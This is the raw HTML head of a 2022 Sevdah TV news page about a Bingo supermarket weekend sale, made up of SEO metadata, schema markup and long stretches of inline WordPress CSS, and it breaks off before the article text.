

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/
body_size: 32307
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Vikend akcija u Bingu, omiljeni proizvodi po super cijenama</title>
<meta name="description" content="Posjetite Bingo trgovine u periodu od četvrtka do nedjelje i obavite vikend kupovinu uz odlične uštede, jer u Bingu vikend traje četiri dana."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vikend akcija u Bingu, omiljeni proizvodi po super cijenama" />
<meta property="og:description" content="Posjetite Bingo trgovine u periodu od četvrtka do nedjelje i obavite vikend kupovinu uz odlične uštede, jer u Bingu vikend traje četiri dana." />
<meta property="og:url" content="https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:section" content="Opće teme" />
<meta property="og:updated_time" content="2022-06-16T16:34:40+02:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Vikend akcija u Bingu, omiljeni proizvodi po super cijenama" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-16T16:34:38+02:00" />
<meta property="article:modified_time" content="2022-06-16T16:34:40+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vikend akcija u Bingu, omiljeni proizvodi po super cijenama" />
<meta name="twitter:description" content="Posjetite Bingo trgovine u periodu od četvrtka do nedjelje i obavite vikend kupovinu uz odlične uštede, jer u Bingu vikend traje četiri dana." />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg","url":"https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg","width":"1200","height":"1200","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/#webpage","url":"https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/","name":"Vikend akcija u Bingu, omiljeni proizvodi po super cijenama","datePublished":"2022-06-16T16:34:38+02:00","dateModified":"2022-06-16T16:34:40+02:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"@type":"NewsArticle","headline":"Vikend akcija u Bingu, omiljeni proizvodi po super cijenama","datePublished":"2022-06-16T16:34:38+02:00","dateModified":"2022-06-16T16:34:40+02:00","articleSection":"Op\u0107e teme","author":{"@id":"https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/#author","name":"Sevdah TV"},"publisher":{"@id":"https://sevdah.tv/#organization"},"description":"Posjetite Bingo trgovine u periodu od \u010detvrtka do nedjelje i obavite vikend kupovinu uz odli\u010dne u\u0161tede, jer u Bingu vikend traje \u010detiri dana.","copyrightYear":"2022","copyrightHolder":{"@id":"https://sevdah.tv/#organization"},"name":"Vikend akcija u Bingu, omiljeni proizvodi po super cijenama","@id":"https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/#richSnippet","isPartOf":{"@id":"https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/#webpage"},"image":{"@id":"https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fvikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fvikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 